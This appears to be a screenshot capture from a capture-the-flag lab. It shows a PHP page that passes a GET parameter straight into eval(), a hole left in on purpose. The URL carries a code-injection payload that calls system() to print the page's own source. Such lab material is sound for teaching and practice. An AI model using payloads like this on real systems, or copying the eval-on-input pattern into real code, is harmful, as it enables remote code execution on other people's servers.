 不安全 | view-source:192.168.35.129:49161/?name=".system(%27cat%20index.php%27);//
自动换行
1 <h3>Input your name with GET <br><?php header("Access-Control-Allow-Origin: *");//设置允许跨域，用来判断题目环境是否开启 ?>
2 <?php
3 echo "<h3>Input your name with GET <br>";
4 $str="echo \"Hello ".$_GET["name"]." \"; ";
5 eval($str);
6 echo "<h4 style='color:red;text-align:center'>The flag is in phpinfo()</h4>";
7 ?>
8 <style type="text/css">
9 body{
10 background: black;
11 }
12 h3{
13 text-align: center;
14 margin-top: 10%;
15 font-size: 33px;
16 color: white;
17 }
18 </style>Hello </style><h4 style='color:red;text-align:center'>The flag is in phpinfo()</h4><style type="text/css">